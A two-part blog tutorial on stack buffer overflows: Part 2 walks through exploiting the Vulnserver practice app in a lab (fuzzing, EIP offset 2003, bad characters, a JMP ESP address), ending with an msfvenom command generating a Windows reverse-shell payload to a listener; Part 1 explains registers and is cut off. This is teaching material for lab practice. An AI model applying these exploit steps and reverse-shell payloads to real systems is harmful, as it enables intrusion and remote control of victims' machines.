Understanding Buffer Overflow Attacks (Part 2)

In the first post we went over the theory behind a buffer overflow vulnerability and how to exploit it, so if you missed Part 1 please read it before you continue(Part1). In this post we are going to walk through an example attack using an application that was created specifically to practice buffer overflows. We’ll set our lab up using Virtual Machines, it doesn’t matter if you use VMware or VirtualBox the idea is your two machines are on the same NAT network so they can communicate with each other.

Requirements

Victim Machine

Windows XP(Service Pack 3) - https://archive.org/details/WinXPProSP3x86

python2.7 - https://www.python.org/downloads/release/python-276/ (Note: This is needed for mona.py to work)

Immunity Debugger - https://debugger.immunityinc.com/ID_register.py

mona.py -  https://github.com/corelan/mona (Note: drop mona-master folder into Immunity Debugger PyCommands directory)

Vulnserver - https://github.com/stephenbradshaw/vulnserver


Attack Machine

Kali Linux - https://www.kali.org/get-kali/


Getting Ready

Once your lab environment is created run vulnserver.exe from your Windows VM.


run_vulnserver_exe Blog


Now launch Immunity Debugger and attach the vulnerable application. The application will be loaded into the debugger in a paused state and you need to click the Red Play button on the upper toolbar to move to a running state. You’ll need to relaunch the application and attach it to immunity a number of times while we develop our attack script.

 

Immunity_Attach_App Blog


The application is now attached to the debugger lets attempt to interact with it from our Kali virtual machine. Vulnserver runs on port 9999 and we can use Netcat to connect to it. You can type HELP to give a list of commands that can be used.

 

netcat_conn_to_app Blog


Fuzzing

For this example we're going to use 'TRUN' and FUZZ it to create a buffer overflow. There are multiple buffer overflows in the Vulnserver application that will allow you to keep practicing after you’ve gone through this example. So lets create a simple python script that issues the command 'TRUN ..' followed by  3000 A's .

 

fuzz_py_script Blog


Run your script against the vulnerable windows machine and then take a look at Immunity Debugger, you will see that the EIP register has been overwritten by all A’s and the windows application has crashed. Note that when you see 41414141 the Hex to Ascii conversion of 41 is A.

 

eip_overwritten_with_A Blog


Controlling EIP

Great so we've created a buffer overflow and overwritten EIP with the A's we sent in our script, remember the EIP register tells the computer where to go next. Now we need to figure out the exact memory offset where EIP is located and to do this we're going to use the Metasploit Framework to generate a unique string 3000 characters long. 

 

msf_random-Chars_3000 Blog


From here we copy the unique character string and add it to our python script, essentially the script is going to connect to port 9999, issue the command TRUN followed by our string.

 

fuzz_unique_chars_script Blog


With our updated script, we run it again and analyze the crash in Immunity noting the characters that are written in our EIP register.

 

EIP_overwritten_with_unique Blog


You can see that EIP has been overwritten(EIP = 386F4337) and we can use MSF to find the exact offset with the following command: ruby pattern_offset.rb -l 3000 -q 386F4337


offset_2003_msfcommand Blog



So our offset is 2003, lets change our python script to send 2003 x A’s followed by 4 x B’s, if we can control EIP we can tell the program where to go next.


fuzz_BBBB_EIP Blog


Run the script and you can see we've overwritten EIP with BBBB or 42424242(42 is hex for the letter B), we now control EIP.

 

immunity_eip_BBBB Blog


Bad Characters

Our next step is to find out the bad characters, so that when we create our exploit shell code we know it will be interpreted properly. To get get a list of all the hex characters we can use mona.py that we installed on our Windows VM and dropped into our Immunity Pycommands directory. Simply type !mona bytearray at the bottom of our Immunity screen like so:


mona_bytearray Blog


You can copy the characters from the text file mona created and we’ll add them to our python script.

 

pyscript-w-badchars BlogI


Lets run our updated script but this time when it crashes we’ll right click on the EAX register and click “Follow in Dump”.


follow-eax-badchars Blog


If we follow the dump scrolling down past all of the A's and our 4 x B's the only character you are going to see from our bad characters list
is 00 or /X00. Our script stopped with the first character so lets remove \X00 from our script and test again.

 

badchar-x00 Blog


With \X00 removed you'll notice all of our characters print from \x01 to \xff, so the only badcharacter we have to worry about is \x00 .


badchar-clean Blog


Our next step is to find a reliable place in memory to put our shellcode and to do this we’re going to leveage mona.py to look at the vulserver dll file (essfunc.dll). You probably noticed that the memory addresses change every time we load vulnserver.exe so we’ll use mona to look for a static JMP ESP function. From Immunity Debugger with our application attached type : !mona modules From here you will see our vulserver.exe and essfunc.dll, what we're looking for is a file without memory protections like SafeSEH, ASLR, NXCompat. Since all of those are false next to the essfunc.dll we'll search for JMP ESP.

 

mona-modules Blog


To search mona for JMP ESP we need to find it's value in hex.


nasm-jmpesp Blog


Now lets use mona to search the dll file for jmp esp with command: !mona find -s "\xff\xe4" -m "essfunc.dll"

 

mona-jmpesp-dll Blog


Shell Code

We’ll choose the first JMP ESP instance that mona found( 625011AF - FFE4 - JMP ESP) to update our python script replacing our 4 x B's with  625011AF in little edian format \xAF\x11\x50\x62 . Next we need to generate shell code without bad characters and to using msfvenom on our Kali VM, command:  msfvenom -p windows/shell_reverse_tcp LHOST=192.168.241.128 LPORT=443 -f c -b '\x00'

 

msfvenom-shell-code Blog

And the last step is to add a buffer of NOP’s before our shell code loads. The final script will look like this:

 

final-py-script-nops-shellcode-eip Blog


Let’s test our exploit…  Load a netcat listener on our Kali VM, load the vulnerable application and run our python script.


nc-shell Blog


Thanks for reading our two part post on buffer overflow attacks. 


Understanding Buffer Overflow Attacks (Part 1)

We are excited about this topic, exploiting a buffer overflow requires knowledge in several areas to understand how this type of attack works. I’ll split this post into two parts, the first part will discuss how the CPU and Memory of a computer function, how a buffer overflow works and then we’ll pull it all together for the attack. The second post will be a practical walkthrough using a simple application to illustrate how a buffer overflow attack is performed.

How Memory is Organized?


The memory model for an X86 Processor is segmented and organized from higher addresses to lower, like you see in the figure.

buffer-overflow-memory Blog

We won’t go into the purpose of each segment, but suffice it to know that when running a program, the instructions of the program are in the lower end of memory and the stack is at the high end.

What are Registers?

What are registers and why are they used? It’s important to understand that processor architectures are different and the registers on a X86 processor will not be the same as a Motorola 6800 processor. You will even find differences in the size of registers between x86 processors models and it’s why we have 16, 32 and 64 bit processors depending on the model.

On the x86-32bit architecture there are 8 general purpose registers used to store data and addresses that point to positions in memory, the registers are:

  • EAX
  • EBX
  • ECX
  • EDX
  • ESI
  • EDI
  • ESP
  • EBP

The registers we’ll focus on are ESP,  EBP and a specialized register EIP.

ESP

Extended Stack Pointer is the register that always marks the top of the stack.

EBP

The Extended Base Stack Pointer points to the bottom of the stack.

EIP

Extended Instruction Pointer is a read-only register that contains the address of the next instruction, it tells the computer where to go to execute the next command.

The Stack?

The stack in assembly language is a section of memory used as temporary storage to allow quick access to data used for the assembly program. The stack can be defined in different memory positions at any time, so the EBP register is used to point to the base of the stack. It’s important to mention that the stack grows and shrinks when we “push” data to or we “pop” data out of the stack. The top of the stack is always pointed to by ESP and its memory address is always changing.

Why is EBP Important?

EBP provides us an anchor point in memory that we can reference. If we call a function inside a program asking for parameters, the position in memory is always referenced by EBP.

buffer-overflow-stack Blog

Putting it Together

Now we understand some basics on how things work inside a CPU and the memory of a computer, let’s talk about buffer overflow.

Buffer Overflow

At a high level when you call a function inside a program the following happens:

